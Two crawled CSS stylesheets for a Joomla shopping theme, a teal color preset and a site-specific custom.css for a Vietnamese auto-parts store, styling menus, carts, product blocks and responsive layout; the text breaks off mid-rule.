.vina-ticker-jshopping .vina-item a {
  color: #333 !important;
}
.vina-ticker-jshopping .vina-item a:hover {
  color: #1bbc9b !important;
}
.vina-ticker-jshopping .header-block {
  background: #1bbc9b;
  border-bottom: 2px solid #187c60;
}
.vina-carousel-jshopping .block_item .item_inner h3.title a:hover {
  color: #1bbc9b !important;
}
.buttons a.button_buy:hover,
.buttons a.button_detail:hover,
.buttons a.button_wishlist:hover {
  background: #1bbc9b;
  color: #fff;
}
.pagination ul >li.pagination-active >a,
.pagination ul >li.pagination-active span {
  color: #1bbc9b;
}
#sp-top1 .chzn-container-single .chzn-single:hover div b,
#sp-top1-layout2 .chzn-container-single .chzn-single:hover div b {
  border-top: 4px solid #1bbc9b;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}
.custom_vina-language ul li a:hover {
  color: #1bbc9b;
  background: transparent;
}
.custom_vina-language ul li.result-selected a {
  color: #1bbc9b;
}
.custom_vina-language .btn:hover .caret {
  border-top: 4px solid #1bbc9b;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}
.custom_vina-language .btn:hover a {
  color: #1bbc9b;
}
.jshop.account-login h1.header,
.jshop.account-logout h1.header,
.jshop.account-create h1.header,
.jshop.editaccount_block h1.header,
.jshop.account_block h1.header,
.jshop.vina_wishlist h1.header {
  color: #1bbc9b;
}
.step-title .number {
  background: #1bbc9b;
  border: 1px solid #1bbc9b;
}
#jshop_module_cart .jshop_quantity_products:hover {
  color: #1bbc9b;
}
#jshop_module_cart .my_cart:before {
  background: #1bbc9b;
}
#jshop_module_cart .top-cart-content .product-details:hover .product-name a {
  color: #1bbc9b;
}
#jshop_module_cart .top-cart-content .goto_cart a:hover {
  background: #1bbc9b;
}
#sp-header-wrapper .logo {
  background-image: url(../../images/presets/preset4/logo.png);
}
#sp-advanced-search .btn:hover,
#sp-advanced-search .button:hover {
  background: #1bbc9b;
}
#sp-header-wrapper.header-layout2 #sp-advanced-search .btn,
#sp-advanced-search .button {
  background: #1bbc9b;
}
#sp-main-menu ul.level-0 > li:hover,
#sp-main-menu ul.level-0 > li.active {
  background: #1bbc9b;
}
#sp-main-menu-wrapper.main-menu-layout2 {
  background: #1bbc9b;
}
#sp-main-menu-wrapper.main-menu-layout2 ul.level-0 >li.active,
#sp-main-menu-wrapper.main-menu-layout2 ul.level-0 >li:hover {
  background: #7ae6c7;
}
.camera_caption .link a {
  background-color: #1bbc9b !important;
}
.camera_slider_layout2 .vina-camera-slider .camera_wrap .camera_pag .camera_pag_ul li.cameracurrent,
.camera_slider_layout2 .vina-camera-slider .camera_wrap .camera_pag .camera_pag_ul li.camera_hover {
  background: #1bbc9b !important;
}
.breadcrumb li span.last {
  color: #1bbc9b;
}
.module.highlighted {
  background: #3498DB;
}
.module.highlighted a {
  color: #fff !important;
}
.page-header {
  color: #1bbc9b;
}
.page-header a {
  color: #1bbc9b;
}
.progress-striped .bar {
  background-color: #1bbc9b;
}
#vina_about_us .carousel .item .incon_bg {
  background: #1bbc9b;
}
#vina_about_us .carousel .carousel-control {
  color: #1bbc9b;
}
#vina_about_us .carousel:hover .carousel-control:hover {
  background: #1bbc9b;
}
#vina_about_us .skill ul li {
  border-left: 2px solid #1bbc9b;
}
#vina_company .img-polaroid .info_team ul li a:hover {
  background: #1bbc9b;
}
#vina_pricing_table .pricing_table .thumbnail button {
  background: #1bbc9b;
}
#vina_contact_us ul li a:hover {
  border: 1px solid #1bbc9b;
}
#vina_contact_us ul.social li a {
  border: 4px solid #7ae6c7;
  background: #1bbc9b;
}
#vina_contact_us ul.social li a:hover {
  border: 4px solid #1bbc9b;
}
#vina_contact_us ul.social li a:hover em {
  color: #1bbc9b;
}
#vina_contact_us .map span em {
  color: #1bbc9b;
}
.category .items-row .item .entry-meta.muted [class^="icon-"],
.category .items-row .item .entry-meta.muted [class*=" icon-"] {
  color: #1bbc9b;
}
.item-page .entry-meta.muted [class^="icon-"],
.item-page .entry-meta.muted [class*=" icon-"] {
  color: #1bbc9b;
}
.sp-mobile-menu {
  background: #000;
}
.sp-mobile-menu ul li a {
  color: #fff;
}
.sp-mobile-menu ul li a:hover,
.sp-mobile-menu ul li a.active {
  color: #1bbc9b;
}
.icon-color:before {
  color: #1bbc9b;
}
#sp-bottom-wrapper a:not(.btn):hover,
#sp-footer-wrapper a:not(.btn):hover {
  color: #1bbc9b;
}
#sp-footer-wrapper .sp-totop:hover {
  background: #1bbc9b;
}
.sp-border {
  border-top: 1px solid #000000;
}
.sp-border::after {
  background: #0d4535;
}
.btn-primary,
button,
input[type='submit'],
input[type='button'],
submit {
  background: #222;
}
.btn-primary:hover,
button:hover,
input[type='submit']:hover,
input[type='button']:hover,
submit:hover {
  color: #fff;
  background: #1bbc9b;
}
img.jshop_img_thumb:hover {
  border: 1px solid #1bbc9b;
}
.detailsRight .availability .in_stock {
  color: #1bbc9b;
}
.detailsRight .prod_buttons span.btn_add:hover,
.detailsRight .prod_buttons span.btn_wishlist:hover {
  background: #1bbc9b;
}
.tab-block .nav-pills>li>a:hover,
.tab-block .nav-pills>li.active>a,
.tab-block .nav-pills>li>a:focus {
  background-color: #1bbc9b;
}
.our-partners .carousel-control.left:hover,
.our-partners .carousel-control.left:focus,
.our-partners .carousel-control.right:hover,
.our-partners .carousel-control.right:focus {
  border: 1px solid #1bbc9b !important;
  background-color: #1bbc9b !important;
}
.our-partners .carousel-control.left:hover i,
.our-partners .carousel-control.left:focus i,
.our-partners .carousel-control.right:hover i,
.our-partners .carousel-control.right:focus i {
  color: #fff !important;
}
.vina-carousel-jshopping.owl-theme .owl-controls .owl-next:hover,
.vina-carousel-jshopping.owl-theme .owl-controls .owl-prev:hover,
.vina-carousel-content.owl-theme .owl-controls .owl-next:hover,
.vina-carousel-content.owl-theme .owl-controls .owl-prev:hover {
  background-color: #1bbc9b !important;
}
.vina-manufacturers-jshopping .vina-next:hover,
.vina-manufacturers-jshopping .vina-prev:hover {
  background-color: #1bbc9b !important;
}
.carousel .flex-direction-nav .flex-next:hover,
.carousel .flex-direction-nav .flex-prev:hover {
  background-color: #1bbc9b !important;
}
.carousel .flex-direction-nav .flex-next:hover,
.carousel .flex-direction-nav .flex-prev:hover {
  background-color: #1bbc9b;
}
#vina_contact_us .contact_us h3 {
  border-left: 2px solid #1bbc9b;
}
#vina_contact_us .contact_us .qlform input.submit:hover {
  background: #1bbc9b;
}
#vina_contact_us .vina-title {
  border-left: 2px solid #1bbc9b;
}
#vina_contact_us .map span em {
  color: #1bbc9b;
}
.vina-carousel-content .item a:hover {
  color: #1bbc9b !important;
}
.vina-carousel-content .item .readmore a {
  color: #1bbc9b !important;
}
.readmore a {
  color: #1bbc9b !important;
}
#tab2.nav-pills>.active>a,
#tab2.nav-pills>.active>a:hover,
#tab2.nav-pills>.active>a:focus {
  background: #1bbc9b;
}
.chzn-container .chzn-results li.highlighted {
  color: #1bbc9b;
}
ul.chzn-results li {
  padding: 3px 20px;
}
ul.chzn-results li.result-selected {
  color: #1bbc9b;
}
.fielderror {
  border: 1px dashed #1bbc9b !important;
  background-color: #a5eed9 !important;
}
#sp-main-menu-layout2-wrapper #sp-main-menu ul.level-0 > li:hover,
#sp-main-menu-layout2-wrapper #sp-main-menu ul.level-0 > li.active {
  background: #7ae6c7;
}
.banner-bottom-inner .pull-left {
  border: 4px solid #1bbc9b;
}
.banner-bottom-inner:hover .pull-left {
  background: #1bbc9b;
  box-shadow: 0 0 0 6px rgba(32,167,129,0.3);
}
.banner-bottom-inner:hover .pull-left em {
  color: #fff;
}
.banner-bottom-inner:hover .media-body {
  color: #1bbc9b;
}
.style-layout2 .buttons a.button_buy,
.style-layout2 .buttons a.button_detail,
.style-layout2 .buttons a.button_wishlist {
  color: #fff !important;
  background: #1bbc9b;
}
.style-layout2 .buttons a.button_buy:hover,
.style-layout2 .buttons a.button_detail:hover,
.style-layout2 .buttons a.button_wishlist:hover {
  background: #444;
  color: #fff;
}
.style-layout2 .block_item .item_inner .buttons a.button_detail:hover:before {
  border: 1px solid #1bbc9b;
}
.mod_latest_blog.style-layout2 .item .readmore:hover {
  border: 1px solid #1bbc9b;
}
#sp-main-menu-wrapper.box-layout3 #main-menu {
  background-color: #1bbc9b;
}
.module.camera_slider_layout3 .camera_caption h3.subtitle {
  color: #1bbc9b;
}
.module.camera_slider_layout3 .camera_caption .link a:hover {
  border: 1px solid #1bbc9b !important;
  background: #1bbc9b !important;
}
.style-layout3 .block_item .item_inner .buttons a.button_buy:hover i,
.style-layout3 .block_item .item_inner .buttons a.button_detail:hover i,
.style-layout3 .block_item .item_inner .buttons a.button_wishlist:hover i {
  color: #1bbc9b;
}
.module .sp_strong h3.header {
  font-family: Calibri;
  font-size: 22px;
}
.module .sp_strong h3.header span {
  padding: 0 0 28px;
  margin-bottom: 28px;
  display: inline-block;
  background: url(../images/bg_header_layout4.png) no-repeat left bottom;
}
.module.camera_slider_layout4 .vina-camera-slider .camera_caption .slide-btn a:hover,
.module.camera_slider_layout4 .vina-camera-slider .camera_caption .slide-btn a.active {
  background: #1bbc9b !important;
  border: 1px solid #1bbc9b;
}
.team-item .person-info h4 a {
  color: #1bbc9b;
}
.our-team .team-item .team-social-link ul li a:hover {
  color: #1bbc9b;
}
.gallery-filters a.btn {
  color: #666666;
}
.gallery-filters a.btn:hover,
.gallery-filters a.btn.active {
  color: #fff;
  background: #1bbc9b;
  border: 1px solid #1bbc9b !important;
}
ul.gallery .item .gallery-info {
  background: #1bbc9b;
  border: 7px solid #1bbc9b;
}
ul.gallery .item .gallery-info .link-wrapper a:hover {
  border: 1px solid #1bbc9b;
}
ul.gallery .item .gallery-info .link-wrapper a:hover i:before {
  color: #1bbc9b;
}
#sp-purchase-wrapper {
  background-color: #1bbc9b;
}
.our-services .media:hover .icon {
  border: 1px solid #1bbc9b;
}
.our-services .icon i {
  color: #1bbc9b;
}
.our-services .media-heading:hover {
  color: #1bbc9b;
}
#sp-our-experience .mod-inner .custom:before {
  background-color: #1bbc9b;
}
#sp-our-video-wrapper {
  background: #1bbc9b;
}
.our-price .price-item:hover ul li.buy .vina-button-2 {
  background: #1bbc9b !important;
}
.vina-list-1 .list-item:hover .list-img {
  background-color: #1bbc9b;
}
.vina-list-1 .list-item:hover .list-img:before {
  border-bottom: 40.5px solid #1bbc9b;
}
.vina-list-1 .list-item:hover .list-img:after {
  border-top: 40.5px solid #1bbc9b;
}
.vina-list-2 .list-left-item:hover .list-2-img:before,
.vina-list-2 .list-right-item:hover .list-2-img:before {
  background: #1bbc9b;
}
.vina-our-work .list-work .work-item:hover {
  background: #1bbc9b;
}
.our-price .price-item h3 sub {
  color: #1bbc9b;
  background: #fff;
}
.our-price .price-item:hover h3 {
  color: #fff;
  background: #1bbc9b;
}
.our-price .price-item:hover h3 sub {
  color: #fff;
  background: #323232;
}
.our-price .price-item:hover ul li.buy .vina-button-2 {
  background: #1bbc9b !important;
}
.vina-accordion-content .vina-accordion-container {
  padding: 8px 20px !important;
}
.vina-accordion-content .vina-accordion-item.accordion-open span {
  background: url(../../images/presets/preset4/icon_sub.png) center center no-repeat;
}
.vina-accordion-content .vina-accordion-item:hover {
  color: #1bbc9b;
}
.vina-accordion-content .vina-accordion-item:hover p {
  color: #1bbc9b;
}
.vina-accordion-content .vina-accordion-item:hover.accordion-close span {
  background: url(../../images/presets/preset4/icon_add.png) center center no-repeat;
}
.vina-accordion-content .vina-accordion-item.accordion-open {
  color: #1bbc9b;
}
.vina-accordion-content .vina-accordion-item.accordion-open p {
  color: #1bbc9b;
}
.testimonials-partners #carousel-testimonials .carousel-control:hover {
  background-color: #1bbc9b !important;
}
.testimonials-partners #carousel-testimonials .carousel-control:hover i {
  color: #fff !important;
}
.our-partners .span4:hover {
  border: 1px solid #1bbc9b;
}



--- FILE ---
content_type: text/css
request_url: https://vietaupart.com/ThemeSP/vietau/templates/vina_veneno/css/custom.css
body_size: 24831
content:
body.menu-lien-he #sp-left >div.vina_categories {
    margin-top1: -46px !important;
 }
body.menu-khuyen-mai #sp-left >div.vina_categories {
    margin-top1: -46px !important;
 }
body.menu-gioi-thieu #sp-left >div.vina_categories {
    margin-top1: -46px !important;
 }
body.menu-tin-tuc #sp-left >div.vina_categories {
    margin-top1: -46px !important;
 }
.image_category_block {
    margin-bottom: 35px;
    display: none;
}

div.tab-block{
  background-color: white;
  padding:5px;
}
.mod_jshopping_cart_ext {
    float: right;
    line-height: 23px;
}

.block_sorting_count_to_page {
    padding: 10px 15px 5px;
    margin: 0 0 25px;
    position: relative;
    border-bottom: 0px solid #eee;
    background: #fcf5ce;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

#sp-footer-wrapper .sp-totop {
    display: none !important;
}

h3.header {
    word-wrap: break-word;
    display: block;
    font-family: CalibriBold;
    line-height: 20px !important;
    text-transform: none;
}
#megamenucss #js-mainnav.megamenu.vertical ul.level0 {
    float: left;
    max-width: 100%;
    width: 100%;
    background-color: rgb(255, 255, 255);
}

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
    display: block;
}
.breadcrumb li span.last {
    color: #aaaaaa;
}
.breadcrumb {
    padding: 30px 0 0;
    font-size: 14px;
    text-transform: none;
    font-family: CalibriBold;
}
img.image-logo {
    height: 80px;
    padding-left: 18px;
}
#sp-advanced-search form .vina_search .inputbox {
    width: 90%;
}
#sp-hot-sale-wrapper {
    margin-top: 0px;
}

#sp-advanced-search .btn i, #sp-advanced-search .button i {
    -moz-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out;
    color: white !important;
}

[class^="icon-"], [class*=" icon-"] {
    color: #dc3333 !important;
}

#sp-header-wrapper.header-layout2 #sp-advanced-search .btn, #sp-advanced-search .button {
    background: #dc3333;
}
#sp-advanced-search {
    padding: 38px 35px 10px 3px;
}

h2.entry-title {
    margin-top: 20px;
    font-size: 18px;
    text-transform: none;
}

.vina-purchase h1, .vina-purchase h2, .vina-purchase h3, .vina-purchase h4 {
    font-family: CalibriRegular;
    color: #fff;
    font-size: 26px;
    font-weight: normal;
    margin: 0;
}
.vina-purchase {
    padding: 12px 0;
}

#vina-ticker-jshopping164 .vina-item {
    padding: 5px !important;
}
.vina-ticker-jshopping .vina-items, .vina-ticker-jshopping .vina-item {
    max-width: 96% !important;
}
.box-col-inner {
    background: #ffffff;
}
.jshop_code_prod {
    color: #999;
    font-weight: normal;
    font-size: 12px;
    display: none;
}

.row-fluid {
    margin-bottom: 3px;
}

#megamenucss #js-mainnav.megamenu .childcontent .moduletable h3 {
    color: red;
}


.detailsRight .prod_buttons span.btn_add, .detailsRight .prod_buttons span.btn_wishlist {
    padding: 6px 20px;
    background: #fcb039;
    text-align: center;
    -webkit-border-radius: 20px !important;
    -moz-border-radius: 20px !important;
    border-radius: 20px !important;
    -webkit-border-radius: 20px !important;
    -moz-border-radius: 20px !important;
    border-radius: 20px !important;
}


h1 {
    font-size: 16.5px;
    color: #fcb039;
}
.vina-cmenu-jshopping > ul > li > a {
    text-transform: none;
}



#sp-message-area h3.header span {
    text-transform: none;
    font: 18px/20px CalibriBold, arial;
    padding-left: 25px;
    padding-right: 5px;
    display: inline-block;
    margin: 0;
}

#megamenucss .red.megamenu ul.level0 > li.megacss:hover > a.megacss, #megamenucss #js-mainnav.megamenu.red ul.level0 li.active {
    background: rgb(123, 123, 123)!important;
    color: #ffffff!important;
}
#megamenucss #js-mainnav.megamenu ul.level0 li.megacss span.megacss, #megamenucss #js-mainnav.megamenu ul.level0 li.megacss a.megacss {
    border-bottom: 1px solid #E2E2E2;
}


#js-mainnav.megamenu.red .childcontent-inner {
    background-color: #fbfbfb !important;
    color: #fff;
    border: 1px solid #e8e8e8 !important;
}


#js-mainnav.megamenu.red ul.level0 li.megacss span.megacss, #js-mainnav.megamenu.red ul.level0 li.megacss a.megacss, #js-mainnav.megamenu.red .megaMenuToggle {
    padding: 10px 5px 12px 6px;
    color: #0a0a0a !important;
}

#megamenucss #js-mainnav.red .js-megamenu {
    background: #ffffff !important;
}


article {
    display: block;
    background: white;
    padding: 3px;
}

.article-text, .article_content, .catItemIntroText {
    float: left;
    background: white;
    padding: 3px;
}


.detailsRight .prod_buttons span.btn_add, .detailsRight .prod_buttons span.btn_wishlist {
    padding: 6px 20px;
    background: #fcb039;
    text-align: center;
    -webkit-border-radius: 20px !important;
    -moz-border-radius: 20px !important;
    border-radius: 20px !important;
    -webkit-border-radius: 20px !important;
    -moz-border-radius: 20px !important;
    border-radius: 20px !important;
}


.tab-block .nav-pills>li>a {
    font-size: 13px;
    text-transform: uppercase;
    text-decoration: none;
    font-family: arial;
}

.tab-block .nav-pills>li>a:hover, .tab-block .nav-pills>li.active>a, .tab-block .nav-pills>li>a:focus {
    background-color: #fcb039;
}

#sp-breadcrumb-wrapper {
    background: rgb(237, 236, 236) !important;
}

#order_add_info {
    height: 70px;
    width: 100%;
}

.btn-primary, button, input[type='submit'], input[type='button'], submit {
    background: #fcb039;
    color: white;
    padding: 6px;
}

.jshop #checkout a {
    font-size: 14px;
    text-transform: uppercase;
    color: white;
    background: #fcb039;
    padding: 6px;
}


.form-horizontal .controls {
    margin-left: 80px;
}

.form-horizontal .control-label {
    float: left;
    width: 60px;
    padding-top: 5px;
    text-align: left;
}

#sp-bottom-wrapper h3.header {
    font-size: 16px;
    padding-left: 0px;
    margin-bottom: 15px;
}
#sp-bottom-wrapper a:not(.btn) {
    color: white;
}

#sp-bottom-wrapper h3.header {
    background: url(../../images/presets/preset4/bg_vina_title.png) no-repeat center left;
    color: white;
}

#sp-bottom-wrapper {
   background-color:#023a75;
   color:white;
}

#sp-left >div:first-child, #sp-left >div.vina_categories, #sp-right >div:first-child, #sp-right >div.vina_categories {
    margin: 0px;
    border: 1px solid #ededed;
}


.jshop_short_description {
    border: 1px dashed #e62e04;
    padding: 10px 10px 10px 10px;
}
.extra_fields div {
    border-bottom: 1px solid #E2E2E2 !important;
    line-height: 30px;
}
.extra_fields div {
    border-bottom: 1px solid #E2E2E2 !important;
    line-height: 30px;
}
.extra_fields_value {
    font-size: 14px;
    font-weight: bold !important;
    color: #990000 !important;
}

.main_image.thumbnail {
background: white;
 
}

#div.jshop.productfull 
{
    background: white;
    padding: 5px;
}


#sp-bottom-link-follow-wrapper h3, #sp-bottom-wrapper h3 {
    text-transform: none;
}


#jshop_module_cart .my_cart {
    text-transform: none;
}

#sp-main-menu ul.level-0 > li:hover, #sp-main-menu ul.level-0 > li.active {
    background: #fcb039;
}

#vina_services h3.vina-title, .vina-our-work h3.vina-title, .our-project h3.vina-title, .our-price h3.vina-title, #sp-our-team h3.vina-title {
    display: inline-block;
    position: relative;
    padding-bottom: 10px;
    background: #f7972b;
    padding: 10px 26px;
    color: white;
}

#sp-logo {
    line-height: 100px;
}


.jshop_price span {
    font-size: 14px !important;
    font-weight: normal !important;
    color: #e00 !important;
}

.block_item .item_inner {
    padding: 3% 3%;
    border: 1px solid #EFEFEF;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    box-shadow: 0 0 1px rgba(0,0,0,0);
  background: white;
}


#sp-our-portfolio-wrapper, #sp-about-us-wrapper {
    padding: 10px 0 0;
}


@media (max-width: 979px) and (min-width: 768px)
.visible-desktop {
    display: none!important;
}

.search_layout3 .vina_search input {
    margin-bottom: 0;
    padding: 6px !important;
    border: 0px solid #ccc;
    max-width: 170px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
}

.vina_price {
    float: none;
    line-height: 15px;
    padding: 3px 0;
    border-top: 1px solid #ddd;
    height: auto;
}

.vina_content .name a, .vina_content .name h1 {
    line-height: 15px!important;
    height: 26px;
}

.jshop .row-fluid:first-child {
    margin-bottom: 2px;
}

#sp-phone .module #jshop_module_cart {
    padding: 0 3px;
    border-left: 1px solid #fff;
}

.search_layout3 .vina_search input {
    margin-bottom: 0;
    padding: 6px !important;
    border: 0px solid #ccc;
    max-width: 170px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
}

.module .sp_strong h3.header {
    font-family: Calibri;
    font-size: 17px !important;
}

#vina-cmenu-jshopping289, #vina-cmenu-jshopping289 > ul {
    background-color: #1b5401;
    width: auto;
    z-index: 10;
}


.jshop_short_description {
    border: 0px dashed #e62e04;
    padding: 10px 10px 10px 0px;
}
.extra_fields div {
    border-bottom: 1px solid #E2E2E2 !important;
    line-height: 30px;
}
.extra_fields div {
    border-bottom: 1px solid #E2E2E2 !important;
    line-height: 30px;
}
.extra_fields_value {
    font-size: 14px;
    font-weight: bold !important;
    color: #990000 !important;
}

input[type='submit'], button, .btn, .vina-button {
    font: normal 14px/20px arial, Arial, Helvetica, sans-serif;
    color: #fff;
    background: red;
    padding: 6px 28px;
    font-size: 20px;
}

#sp-left h3.header, #sp-right h3.header {
    font-size: 15px;
    margin: 0;
    padding: 10px 0 10px 45px !important;
    background: url(../images/bg-block.png) no-repeat 15px 50%;
}

#sp-main-menu ul.level-0 > li >a {
    font-size: 18px !important;
    display: block;
    margin: 0;
    padding: 12px 16px;
    color: #fff;
    text-transform: uppercase;
    background-position: 100% 50% no-repeat;
}
.tab_btn ul.nav li a {
    float: left;
    font-size: 15px;
    text-decoration: none;
    text-transform: uppercase;
    font-family: Arial, Helvetica, sans-serif;
    color: #222222;
    border-right: 2px solid #fff;
    padding: 13px 30px !important;
    background-color: #f4f4f4;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

#sp-left h3.header, #sp-right h3.header {
    font-size: 15px;
    margin: 0;
    padding: 10px 0 10px 45px !important;
    background: url(../images/bg-block.png) no-repeat 15px 50%;
    background:#ed1c24;
}
#sp-main-menu ul.level-0 > li >a {
    font-size: 15px !important;
    display: block;
    margin: 0;
    padding: 9px 15px;
    color: #fff;
    text-transform: none;
    background-position: 100% 50% no-repeat;
}
/* RESPONSIVE */
@media (max-width: 800px) {
  .jshop.list_product .block_item,
  .latest_products.jshop .block_item  {
      float: left;
      width: 48%;
      margin-bottom: 20px;
      margin-right: 4%;
      margin-left: 0;
  }
  .jshop.list_product .block_item:nth-child(2n),
   .latest_products.jshop .block_item:nth-child(2n){
      margin-right: 0;
  }
  .responsive .top_hits_products .block_item .item_inner {
    width: 100%;
  }
  .responsive .top_hits_products .block_item{
    width: 100%;
    margin: 0;
  }
  .responsive .top_hits_products .block_item .item_inner .vina_content {
    width: 50%;
    float: left;
    text-align: left;
    padding-left: 20px;
    margin-left: 0;
   }
   .responsive .top_hits_products .block_item .item_inner .image {
     width: 50%;
     float: left;
   }
}
@media (max-width: 800px) and (min-width: 760px){
  aside#sp-left {
    display: inline-block;
    width: 30%;
    float: left;
  }
  #sp-message-area {
    width: 65%;
    float: left;
    margin-left: 5%;
  }
}



.buttons a.button_detail, .buttons a.button_wishlist {
    display:none !important;
}


.name a {
    display: inline-block;
    font-size: 14px;
    color: #444;
    margin: 0 0 5px;
    color: #444444 !important;
}

.buttons a.button_buy :before {
    content: "\f06e";
}

[class^="icon-"], [class*=" icon-"] {
    display: inline;
    width: auto;
    height: auto;
    line-height: normal;
    vertical-align: baseline;
    background-image: none;
    background-position: 0% 0%;
    background-repeat: repeat;
    margin-top: 0;
    color: #909090;
}

.box-col-inner .media-body h3, .banner-bottom-inner .media-body h3 {
    font: 16px/20px Arial, Helvetica, sans-serif;
    text-transform: none;
    margin: 0;
    color: #F7972B !important;
}

#sp-left .vina_categories h3.header, #sp-right .vina_categories h3.header {
    border-bottom: 0px solid #c60920;
    background:#ed1c24  url(../images/bg_category.png) no-repeat 20px 50% !important;
}

p {
    margin: 1px !important;
}

#sp-top-wrapper {
    background-color: #e0e0e0;
}
#sp-phone {
    text-align: right;
    color: #fff;
    padding: 6px 0;
}

#sp-main-menu-wrapper {
    position: relative;
    background-color: #023a75;
    padding: 2px;
}

#vina-cmenu-vertical-jshopping290 > ul > li > a {
    font-size: 14px;
    color: #ffffff;
    border-right: 4px solid #535559;
    background: #F5F4F4;
}
#vina-cmenu-vertical-jshopping290, #vina-cmenu-vertical-jshopping290 > ul {
    background: rgba(245, 244, 244, 0.35) !important;
    width: auto;
}
h3.header.vina-title :before {
    background: none;
    content: " ";
    display: block;
    width: 0;
    height: 0;
    margin-right: 122px;
    vertical-align: middle;
    border-top: 20px solid transparent;
    border-right: 18px solid #f7972b;
    border-left: 0 solid transparent;
    border-bottom: 20px solid transparent;
    position: absolute;
    top: 0;
    left: -18px;
}
h3.header.vina-title :after {
    background: none;
    content: " ";
    display: block;
    width: 0;
    height: 0;
    margin-left: 122px;
    vertical-align: middle;
    border-top: 20px solid transparent;
    border-left: 18px solid #f7972b;
    border-right: 0 solid transparent;
    border-bottom: 20px solid transparent;
    position: absolute;
    top: 0;
    right: -18px;
}
#vina-cmenu-vertical-jshopping290, #vina-cmenu-vertical-jshopping290 > ul {
    background: rgba(245, 244, 244, 0.35) !important;
    width: auto;
}
#vina-cmenu-vertical-jshopping278, #vina-cmenu-vertical-jshopping278 > ul {
    background: white !important;
    width: auto;
}
#vina-cmenu-vertical-jshopping201 > ul > li > a {
    font-size: 14px;
    color: #ffffff;
    border-bottom: 0px solid #E2E2E2 !important;
}

#vina-cmenu-vertical-jshopping201 ul ul li a {
    width: 150px;
    font-size: 12px;
    color: #10120d;
    border-bottom: 0px solid #eeeeee !important;
    background-color: #ffffff;
}

.cmenu_jshopping_block {
    color: #666666;
    
}
#vina-cmenu-vertical-jshopping201 ul ul li a {
    width: 150px;
    font-size: 12px;
    color: #10120d;
    background-color: #ffffff;
}
#vina-cmenu-vertical-jshopping201 > ul > li > a {
    color: #D60722 !important; 
}
.vina-cmenu-vertical-jshopping ul ul li a {
    width: auto !important;
}
.vina-cmenu-vertical-jshopping a {
    display: block;
    padding: 10px !important;
    color: #ffffff;
    text-decoration: none;
  border-bottom: 1px solid #E2E2E2;
    text-transform: none !important;
}
.vina-cmenu-vertical-jshopping ul li {
    float: none;
   
}
#vina-cmenu-vertical-jshopping201 ul ul li.active > a, #vina-cmenu-vertical-jshopping201 ul ul li:hover > a {
    color: #10120d !important;
    background-color: #fac51c;
}

body {
    color: #000000 !important;
      font-size: 15px; !important
}
#sp-advanced-search .btn, #sp-advanced-search .button {
    width: auto !important;
    height: 40px;
    margin: 0;
    padding: 0px;
    border-radius: 0px 15px 15px 0px !important;
    font-family: arial !important;
    padding: 0 15px !important;
}
#sp-advanced-search .inputbox {
    float: left;
    text-align: left;
    border: 0;
    background: rgba(210, 201, 207, 0.26);
    box-shadow: none;
    height: 32px;
    margin: 0 0px 0 0 !important;
    padding: 4px 2px 4px 15px;
    color: #888;
    font-size: 15px;
    line-height: 30px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 16px 0px 0px 16px !important;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    font-family: 'Roboto Condensed', sans-serif;
}
.itemsearch img {
    border: 0px;
    width: 55px !important;
}

/* Hi?�»‡u ?�»©ng Erida */
.block_item .item_inner .buttons {
    position: relative;
  	opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    visibility: visible;
    bottom: 0;
}
.buttons a.button_buy, .buttons a.button_detail, .buttons a.button_wishlist {
    position: relative;
    z-index: 10;
    font-weight: normal;
    text-transform: uppercase;
    padding: 3px 16px;
    text-transform: none;
    background: #aaa;
    font-size: 14px;
    line-height: 18px;
    display: inline-block;
    border: 0px solid #ddd;
    color: #FFF;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    height: auto;
    width: auto;
}
.vina_bottons {
    position: relative;
    margin: 10px auto;
    display: inline-block;
}
.buttons .button_wishlist, .buttons .button_detail {
    position: absolute !important;
    text-indent: 0;
    width: 40px;
    height: 41px;
    padding: 0;
    bottom: 0;
  	-webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    left: 0;
}
.buttons .button_wishlist {
    right: 0;
}
.item_inner:hover .buttons .button_detail {
    left: -55px;
}
.item_inner:hover .buttons .button_wishlist {
    right: -55px;
    left: auto;
}
.buttons a.button_buy {
  	z-index: 20;
}
.block_item .item_inner .buttons i {
    color: #fff;
}
.buttons a.button_detail:hover i, 
.buttons a.button_wishlist:hover i {
    color: #fff;
}

block_item .item_inner {
    padding: 2%;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    margin: 2% 6%;
}
.block_item .item_inner:before {
    bottom: 100%;
    background: radial-gradient(ellipse at 50% 150%, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 80%);
}
.block_item .item_inner:after {
    top: 100%;
    background: radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 80%);
}
.block_item .item_inner:before, .block_item .item_inner:after {
    pointer-events: none;
    position: absolute;
    content: '';
    left: 0;
    width: 100%;
    box-sizing: border-box;
    background-repeat: no-repeat;
    height: 5px;
    opacity: 0;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity;
    transition-property: opacity;
}
.block_item .item_inner:hover:before, 
.block_item .item_inner:focus:before, 
.block_item .item_inner:active:before, 
.block_item .item_inner:hover:after, 
